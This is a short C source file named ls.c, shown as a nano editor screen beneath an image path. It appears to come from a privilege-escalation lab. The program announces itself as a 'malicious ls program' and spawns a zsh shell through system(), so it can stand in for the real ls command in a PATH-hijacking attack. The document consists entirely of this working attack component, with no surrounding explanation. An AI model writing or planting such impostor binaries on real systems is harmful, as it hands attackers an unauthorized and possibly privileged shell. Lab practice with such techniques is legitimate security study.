 GNU nano 4.8 ls.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
        printf("My malicious ls program is called!\n");
        system("/bin/zsh");
        return 0;
}